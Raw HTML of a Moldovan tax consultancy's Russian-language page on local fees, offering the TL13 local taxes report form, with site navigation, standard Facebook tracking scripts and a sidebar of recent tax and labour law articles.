		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Контрольно-кассовые машины с фискальной памятью (ККМ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/ru/formulare/">Бланки отчётов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-fizice/">Физические лица</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Подоходный налог</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/">Юридические лица</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Акцизы</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Подоходный налог</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Налог на добавленную стоимость</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Налог на недвижимое имущество</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-216 current_page_item td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Местные сборы</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Сбор за услуги мобильной связи</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Форма первичных документов строгой отчетности</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/ru/lista-controalelor-fiscale-pentru-anul-2020/">Список налоговых проверок на 2019 г.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/ru/lista-activitatilor-licentiate/">Лицензируемые виды деятельности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/ru/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Список санкций, которые предусмотрены Налоговым кодексом</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/ru/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Список налоховых санкций, которые предусмотрены Кодексом о правонарушениях</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ru/ordinele-ministerului-finantelor/">Приказы Министерства финансов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ru/ordinele-ifps/">Приказы ГНС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/ru/calculatorul-codurilor-trezoreriale-iban/">Калькулятором казначейских кодов IBAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/ru/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Единый реестр контрольно-кассовых машин (ЕРККМ)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/ru/citate/">Цитаты</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://taxexpert.md/ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_09d td_block_template_1">
<style>
/* custom css */
.tdi_17_09d.td-a-rec{
					text-align: center;
				}.tdi_17_09d .td-element-style{
					z-index: -1;
				}.tdi_17_09d.td-a-rec-img{
				    text-align: left;
				}.tdi_17_09d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17_09d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/ru/">Principală</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Бланки отчётов" class="entry-crumb" href="https://taxexpert.md/ru/formulare/">Бланки отчётов</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Юридические лица" class="entry-crumb" href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/">Юридические лица</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Местные сборы</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Местные сборы</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><a href="http://portal.taxexpert.md/wp-content/uploads/2017/02/TL13.doc"><strong>TL13</strong></a> &#8211; Darea de seamă pe taxele locale</p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT НА FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ПРИСОЕДИНЯЙТЕСЬ К НАШИМ ЧИТАТЕЛЯМ!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Нравится ли вам наши статьи? Хотите получить их БЕСПЛАТНО?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Хочу статьи Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_18_47f td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_18_47f" ><script>var block_tdi_18_47f = new tdBlock();
block_tdi_18_47f.id = "tdi_18_47f";
block_tdi_18_47f.atts = '{"custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u0418\u0415 \u0421\u0422\u0410\u0422\u042c\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18_47f","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18_47f","tdc_css_class_style":"tdi_18_47f_rand_style"}';
block_tdi_18_47f.td_column_number = "1";
block_tdi_18_47f.block_type = "td_block_1";
block_tdi_18_47f.post_count = "8";
block_tdi_18_47f.found_posts = "662";
block_tdi_18_47f.header_color = "#";
block_tdi_18_47f.ajax_pagination_infinite_stop = "";
block_tdi_18_47f.max_num_pages = "83";
tdBlocksArray.push(block_tdi_18_47f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ПОСЛЕДНИЕ СТАТЬИ</span></h4></div><div id=tdi_18_47f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 сентября 2022</time></span>                            </div>

            <div class="td-excerpt">
                28 июля 2022 года Парламентом Молдовы принят Закон о внесении изменений в некоторые нормативные акты №243. 

26 августа 2022 года закон опубликован в Мониторул...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 августа 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 июня 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 июня 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 апреля 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 февраля 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 января 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 января 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/ru/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
